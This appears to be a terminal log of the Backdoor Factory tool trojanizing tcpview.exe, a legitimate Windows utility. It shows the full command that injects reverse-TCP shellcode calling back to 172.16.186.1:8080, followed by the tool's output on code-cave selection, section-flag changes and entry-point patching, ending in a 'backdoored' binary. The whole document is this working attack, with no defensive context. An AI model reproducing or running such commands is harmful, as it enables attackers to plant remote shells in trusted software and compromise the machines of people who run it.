 ./backdoor.py -f tcpview.exe -s iat_reverse_tcp_inline -H 172.16.186.1 -P 8080 -m automatic
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.2.4
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 87
[*] All caves lengths: 145, 162, 87
[*] Attempting PE File Automatic Patching
[!] Selected: 50: Section Name: .data; Cave begin: 0x44cc5 End: 0x44d6b; Cave Size: 166; Payload Size: 162
[!] Selected: 32: Section Name: .text; Cave begin: 0x3a304 End: 0x3a399; Cave Size: 149; Payload Size: 145
[!] Selected: 45: Section Name: .rdata; Cave begin: 0x3fba0 End: 0x3fc46; Cave Size: 166; Payload Size: 87
[*] Changing flags for section: .rdata
[*] Changing flags for section: .text
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
Succeeded
File tcpview.exe is in the 'backdoored' directory